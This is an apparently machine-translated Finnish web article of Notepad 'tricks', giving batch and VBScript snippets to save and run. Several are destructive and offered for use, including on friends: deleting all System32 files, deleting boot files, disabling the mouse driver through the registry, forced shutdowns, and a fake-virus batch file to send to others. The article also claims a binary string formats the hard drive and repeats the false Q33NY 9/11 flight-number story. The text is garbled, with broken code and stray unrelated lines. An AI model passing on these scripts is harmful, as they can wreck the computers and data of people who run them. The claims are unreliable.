Muistilehtiön temput, komennot ja hakkeroinnit, jotka sinun pitäisi tietää
Muistio on periaatteessa yksinkertaisin tekstieditori, jonka Microsoft tarjoaa jokaisessa versiossa Windows mukaan lukien sen nykyinen Windows 10 -hahmo. Tässä artikkelissa puhumme Notepad-temppuista, komennoista ja hakkeroista, jotka sinun pitäisi tietää. Aloitetaanpa!
Muistio on oikeastaan paras vaihtoehto, kun haluat luoda nopean muistiinpanon. Muistiossa luodut tiedostot tallennetaan .txt muoto, jota kaikki tekstieditorit tai asiakirjaprosessorit tukevat. Joten Notepadin luomat tiedostot voivat olla avoimia, muokata ja muokata melkein jokaisella tietokoneella / kannettavalla tietokoneella ja jopa älypuhelimellasi.
Ihmiset ottavat Muistion yleiseksi muistiinpanosäästäjäksi, mutta se on paljon sen ulkopuolella. Muistio on myös kevyt tekstieditori, joka on väärä, koska se voi avata monia tuntemattomia laajennustiedostoja. Ja Muistio itse antaa sinun suorittaa uskomattomia komentoja, temppuja ja hakkereita, jotta se olisi tuottavampi sinulle.
Voit tehdä paljon asioita Muistio-ohjelmasta, kuten luoda ohjelmia, muokata järjestelmätiedostoja, hakkeroida laitteistoja, luoda viruksia jne. Voit myös antaa tietokoneellesi oikeat muistikirjaohjelman komennot.
Nämä Notepad-temput toimivat periaatteessa kaikissa Windows-versioissa, kuten Windows 7, Windows 8 ja Windows 10.
mitä odottava asennus tarkoittaa
Muistilehtiön temput, komennot ja hakkeroinnit, jotka sinun pitäisi tietää
Teillä on hauskaa. Teidän tarvitsee vain kopioida koodi täältä ja liittää sitten muistikirjaan ja tallentaa se yhdessä .bat-laajennuksen kanssa. Lukekaa vain kaikki alla olevat temput.
Muistio temppu testata virustorjunta | Muistio temppuja
Tämän temppun avulla voit helposti testata, toimiiko virustentorjunta täydellisesti vai ei.
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*Tallenna se nimellä test.exe ja suorita sitten tiedosto ja tarkista, tunnistaako virustentorjunta viruksentorjuntasi sitten, että virustentorjunta toimii täydellisesti. Muussa tapauksessa vaihda virustorjunta.
Tee Muistio omaan päiväkirjaasi
Otsikko itsessään on todella itsestään selittävä, noudata yksityiskohtia saadaksesi tietää, kuinka käyttää Muistioa henkilökohtaisena päiväkirjaasi asentamatta edes lisätyökalua. Tämän temppun avulla voit periaatteessa päästä eroon maksetusta päiväkirjaohjelmistosta.
Ohjeet:
- Avaa ensin Muistio
- Kirjoita .LOG ja napauta Enter-painiketta
- Tallenna se haluamallasi nimellä
- Sitten avaa
Nyt olet muuttanut Notepadin myös henkilökohtaiseksi päiväkirjaasi tai päiväkirjaasi. Tietysti käyttöliittymä ei ole yhtä hyvä kuin ensiluokkainen päiväkirjasovellus, mutta on hyvä aloittaa, eikö?

Tee henkilökohtainen päiväkirja tai päiväkirja Muistio temppuja
Kopioi alla oleva koodi ja liitä se sitten muistiinpanoon ja tallenna se nimellä log.txt.
gpedit.msc ei löytynyt Windows 10
.LOGJoka kerta kun avaat tämän lokitiedoston, sinulla on kaikki lokitiedot sekä päivämäärä ja kellonaika.
Toista kaikki viestit jatkuvasti
Tämä on itse asiassa yksi parhaista Muistio-temppuista, jotka toistavat minkä tahansa tietokoneen näytön viestit toistuvasti. Kopioi vain alla oleva koodi ja liitä sitten muistikirjaan ja tallenna se nimellä message.bat.
@ECHO off :Begin msg * Hi msg * Are you having fun? msg * I am! msg * Lets have fun together! msg * Because you have been o-w-n-e-d GOTO BEGIN
Pysäytä CD-asema jatkuvasti Notepadin kautta | Muistio temppuja
Tämä on yksi suosikkini temppuistani, koska tämä temppu ponnahtaa jatkuvasti ulos CD-asemasta aina, kun yrität sulkea sen. Kopioi vain alla oleva koodi ja liitä sitten muistikirjaan ja tallenna se sitten cd.vbs-tiedostona.
Set oWMP = CreateObject(WMPlayer.OCX.7″) Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop
Tee Notepad-tyypistä todella hidas
Meiltä ei oikeastaan puutu menetelmiä, joilla voit ärsyttää ystäviäsi. Tämä on itse asiassa temppu, jonka avulla muistilehtiö rekisteröi kirjoitetut tekstit tavallista hitaammin ja pitää ystäväsi ajattelemassa, mikä helvetti on vialla. Voit kuitenkin käyttää tätä temppua vakuuttamaan vanhempasi, että tietokoneesi tarvitsee päivitystä
Muistilehden temput | Ohjeet:
- Avaa ensin Muistio
- Kopioi ja liitä seuraavat koodit muistiotiedostoon
WScript.Sleep 180000 WScript.Sleep 10000 Set WshShell = WScript.CreateObject(WScript.Shell) WshShell.Run notepad WScript.Sleep 100 WshShell.AppActivate Notepad WScript.Sleep 500 WshShell.SendKeys Hel WScript.Sleep 500 WshShell.SendKeys lo WScript.Sleep 500 WshShell.SendKeys , ho WScript.Sleep 500 WshShell.SendKeys w a WScript.Sleep 500 WshShell.SendKeys re WScript.Sleep 500 WshShell.SendKeys you WScript.Sleep 500 WshShell.SendKeys ? WScript.Sleep 500 WshShell.SendKeys I a WScript.Sleep 500 WshShell.SendKeys m g WScript.Sleep 500 WshShell.SendKeys ood WScript.Sleep 500 WshShell.SendKeys th WScript.Sleep 500 WshShell.SendKeys ank WScript.Sleep 500 WshShell.SendKeys s!
- Tallenna tiedosto .vbs-muodossa ja sulje Muistio
Tämä koodi todella tekee siitä, että se tuo viiveen kirjoittamiensa merkkijonojen välille.
Välitä ystäväsi viesti ja sammuta hänen tietokone | Muistio temppuja
Sinun tarvitsee vain kopioida alla oleva koodi ja liittää se muistiinpanoon ja tallentaa se nimellä anyname.bat.
@echo off msg * Hey how are you shutdown -c Error! You are really a stupid! -s
Matriisivaikutus
Tämä koodi antaa sinulle matriisivaikutuksen näytölläsi, vain kopioi alla oleva koodi ja liitä sitten muistiinpanoon ja tallenna se myös nimellä anyname.bat.
@echo off color 02 : start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% goto start
Alusta kiintolevy Just Notepadin kautta Muistio temppuja
Tämä koodi poistaa kaikki kiintolevytiedot. Kopioi vain alla oleva koodi ja liitä se muistikirjaan ja tallenna se nimellä anyname.exe.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Muunna teksti ääneksi Muistion kautta
Tämä on todella hieno notepad-temppu, ja tämä koodi muuntaa sitten tekstisi äänitiedostoksi. Kopioi vain alla oleva koodi ja liitä se sitten muistiinpanoon ja tallenna se tekstistä ääneksi.vbs-tiedostoksi
Windowsin päivitys odottaa asennusta
Dim message, sapi message=InputBox(What do you want me to say?,Speak to Me) Set sapi=CreateObject(sapi.spvoice) sapi.Speak message
Muistio Trick Print Tree Root | Muistio temppuja
Tämä temppu on itse asiassa yksi parhaista Muistio-temppuista, joka tulostaa puun juuren ruudulle. Kopioi vain alla oleva koodi ja liitä se muistikirjaan ja tallenna se sitten teekideinä C: Windows-järjestelmään.
{print tree root} C:windowssystem {print C:windowssystemwinlog 4*43″ [email protected] [455] 3hr4~
merkintä: Jos haluat lopettaa .vbs-tiedostot, napauta näppäimistöllä ALT + CTRL + DEL ja avaa tehtävänhallinta. Käsittele sitten osa ja pysäytä sitten Wscript-juokseva tiedosto siellä.
Vaihda Capslock
Voit myös vaihtaa näppäimistön Capslock-näppäintä kirjoittamalla vain koodin Muistioon. Muista tallentaa tiedosto .vbs-tiedostona ja avata tallennettu tiedosto ja nähdä, mitä tapahtuu käytettäessä Capslock Key -näppäintä.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} loop
Virheellinen virheilmoitus | Muistio temppuja
Avaa vain muistilehtiö, liitä koodi ja tallenna tiedosto error.vbs-tiedostona. Nyt kun avaat tallennetun tiedoston, näet virheilmoituksen.
X=Msgbox(Put your Message Here,0+16,Put Title Here)Voit myös korvata ja laittaa viestisi tähän ja laittaa otsikkosi tähän yhdessä avainsanojesi kanssa.
LED-näppäimistön tanssi näppäimistöllä
Avaa yksinkertaisesti Muistio ja kirjoita seuraava koodi ja tallenna tiedosto nimellä LEDDance.vbs. Kun avaat tallennetun tiedoston, näet myös kaikki näppäimistön kolme LED-valoa alkavat vilkkua toistuvasti.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} wshshell.sendkeys {NUMLOCK} wshshell.sendkeys {SCROLLLOCK} loop
Avaa Muistio jatkuvasti Muistio temppuja
Tämä on oikeastaan täydellinen kepponen ärsyttää ystäväsi. Sinun tarvitsee vain kopioida ja liittää koodi muistikirjaan ja tallentaa se mille tahansa nimelle yhdessä .bat-laajennuksen kanssa. Voit myös lähettää sen ystävällesi ja saada hänet napsauttamaan.
@ECHO OFF :TOP START %SYSTEMROOT%SYSTEM32NOTEPAD.EXE GOTO TOP
World Trade Centerin hyökkäystemppu
No, maailmankaupan keskukseen 9. syyskuuta osuneen lentokoneen lentonumero oli Q33NY. No, voit kutsua tätä temppua sattumaksi, mutta se todella järkyttää sinua.
- Avaa Muistio ja kirjoita Q33N ilman lainausmerkkiä isoilla kirjaimilla.
- Suurenna nyt kirjasinkoko 72: ksi ja vaihda sitten fontiksi Wingdings.
Olet järkyttynyt saadessasi todellisen visuaalisen grafiikan.
Luo erätiedostovirus Muistion avulla | Muistio temppuja
Tämä on hauskin ja mielenkiintoinen Muistio-suunnitelma. Parasta tässä kepposessa on, että se näyttää todelliselta virushyökkäykseltä. Jos sinulla on hyvä virustorjunta, se havaitsee tämän väärennetyn viruksen troijalaisena. Sinun on noudatettava seuraavia vaiheita:
kiinalaiset elokuvat kodissa
- Ensinnäkin sinun on avattava Juosta ja tyyppi Muistio, ja paina Enter. Muistio tulee näkyviin.
- Kopioi nyt alla oleva koodi ja liitä se sitten Muistioon.
cls :A color 0a cls @echo off echo Wscript.Sleep echo Wscript.Sleep 5000>C:sleep5000.vbs echo Wscript.Sleep 3000>C:sleep3000.vbs echo Wscript.Sleep 4000>C:sleep4000.vbs echo Wscript.Sleep 2000>C:sleep2000.vbs cd %systemroot%System32 dir cls start /w wscript.exe C:sleep3000.vbs echo Deleting Critical System Files… echo del *.* start /w wscript.exe C:sleep3000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Deleting Root Partition… start /w wscript.exe C:sleep2000.vbs echo del %SYSTEMROOT% start /w wscript.exe C:sleep4000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Creating Directory h4x… cd C:Documents and SettingsAll Users Start MenuPrograms mkdir h4x start /w wscript.exe C:sleep3000.vbs echo Directory Creation Successful! echo: echo: echo: echo Execution Attempt 1… start /w wscript.exe C:sleep3000.vbs echo cd C:Documents and SettingsAll Users Start MenuProgramsStartuph4x echo start hax.exe start /w wscript.exe C:sleep3000.vbs echo Virus Executed! echo: echo: echo: start /w wscript.exe C:sleep2000.vbs echo Disabling Windows Firewall… start /w wscript.exe C:sleep2000.vbs echo Killing all processes… start /w wscript.exe C:sleep2000.vbs echo Allowing virus to boot from startup… start /w wscript.exe C:sleep2000.vbs echo: echo: echo Virus has been executed successfully! start /w wscript.exe C:sleep2000.vbs echo: echo Have fun! start /w wscript.exe C:sleep2000.vbs pause shutdown -s -t 10 -c Your computer has committed to death. Have a nice day.
- Nyt sinun on tallennettava tiedosto .bat-laajennuksella, kuten virus.bat.
- Lähetä tiedosto ystävillesi ja pyydä heitä suorittamaan tiedosto.
Poista hiiren ohjaimet käytöstä Muistio temppuja
Sinun ei pitäisi koskaan kokeilla tätä tietokoneellasi, koska tämä menetelmä sammuttaa tietokoneen hiiren ohjaimet.
rem Disable Mouse set key=HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesMouclass reg delete %key% reg add %key% /v Start /t REG_DWORD /d 4
Liitä yllä oleva koodi muistikirjaan ja tallenna se myös tietokoneellesi nimellä disablemouse.bat.
Muuta Muistio-otsikkoa ja alatunnistetta | Muistio temppuja
No, avaat vain muistikirjan ja selaat sitten Tiedosto> Sivun asetukset Muistiossa. Ja siellä otsikon ja alatunnisteen kenttiin kirjoitetaan seuraavat koodit.

&c Center the characters that follow &r Right-align the characters that follow &d Print the current date &t Print the current time &f Print the name of the document &p Print the page number &l Left-align the characters that follow
Napauta Enter jatkuvasti
Tämä temppu antaa sinun käyttää Enter-painikkeen toimintoa tapahtua uudestaan ja uudestaan. No, sinun tarvitsee vain kopioida ja liittää tämä koodi muistikirjaan:
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys ~(enter) loop
Tallenna tiedosto .vbs-tiedostomuodossa, jotta näet taikuuden.
Käynnistystiedostojen poistaminen | Muistio temppuja
No, tämä on oikeastaan jotain, jota sinun ei pitäisi kokeilla tietokoneellasi, ellet ole halukas menettämään kaikkia tietojasi. Tämä koodi poistaa tiedostot, jotka auttavat tietokonettasi käynnistyksen aikana.
@ECHO OFF ATTRIB -R -S -H C:AUTOEXEC.BAT DEL C:AUTOEXEC.BAT ATTRIB -R -S -H C:BOOT.INI DEL C:BOOT.INI ATTRIB -R -S -H C:NTLDR DEL C:NTLDR ATTRIB -R -S -H C:WINDOWSWIN.INI DEL C:WINDOWSWIN.INI
Sinun on tallennettava tiedosto .bat-tiedostomuodossa. Se sammuttaa tietokoneen ja poistaa kaikki tärkeät käynnistystiedostot. Palautusvaihtoehtoa ei oikeastaan ole. Siksi sinun tulisi olla tietoinen siitä, mitä aiot tehdä. Älä käytä yllä mainittua koodia vahingoittaaksesi ketään.
Napauta askelpalautinta jatkuvasti
No, tämä on yksi hauskimmista asioista, joita voit tehdä kiusata ketään. Tämä temppu tekee myös hit-askelpalautuksen jatkuvasti. Sinun tarvitsee vain kopioida ja liittää alla oleva koodi notepad-tiedostoon:
MsgBox Backspace again and again and AGAIN Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {bs} loop
Sinun on tallennettava Muistio-tiedosto .vbs-tiedostomuodossa, jotta se toimii. Komentosarjan lopettamiseksi sinun on käytettävä Windowsin Tehtävienhallintaa.
Poista System32-tiedostot Muistion avulla | Muistio temppuja
No, tämä on oikeastaan toinen muistilapputemppu PC: n tuhoamiseksi. Tämä muistilehden temppu poistaa System32-tiedostot, jotka johtavat järjestelmän toimintahäiriöön. Temppua ei ole suositeltavaa toteuttaa, mutta tällä koodilla on valtuudet sammuttaa kaikki toimivat tietokoneet muutamassa minuutissa.
DEL C:WINDOWSSYSTEM32*.*/QMuista kuitenkin tallentaa muistikirjatiedosto .bat-tiedostomuodossa.
Pakota ikkunat sammumaan
Tämä on toinen muistilapputemppu, joka sammuttaa tietokoneesi voimakkaasti. Sinun tarvitsee vain syöttää annettu koodi muistikirjaan ja tallentaa se .bat-muodossa. Katsotaanpa koodi.
@echo off shutdown computer -c sleep tight -s
Sinun on kuitenkin varmistettava, että muistilehtiö tallennetaan .bat-muodossa
pokemon go bluestack kaatuu
Kirjoita mikä tahansa lause uudestaan ja uudestaan, | Muistio temppuja
No, tämä on toinen hauska muistilapputemppu, jolla voit vetää kepposia ystäville. Tämä muistilehden temppu kirjoittaa mitä tahansa uudestaan ja uudestaan ja uudestaan. Käyttäjien on suljettava prosessi manuaalisesti tehtävienhallinnasta päästäkseen ulos kirjoittamissilmukasta. Katsotaanpa koodi.
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys I’ll be typed again and again loop
Sinun on kuitenkin varmistettava, että tallennat muistikirjatiedoston .vbs-tiedostomuodossa.
Johtopäätös
Selvä, se oli kaikki ihmiset! Toivottavasti pidät tästä Notepad Tricks -artikkelista ja pidät siitä myös hyödyllisenä sinulle. Anna meille palautetta siitä. Myös, jos sinulla on kysyttävää ja kysymyksiä, jotka liittyvät tähän artikkeliin. Kerro sitten meille alla olevasta kommenttiosasta. Otamme sinuun yhteyttä pian.
Hyvää päivän jatkoa!
Katso myös: QuickPic-vaihtoehdot Android-laitteille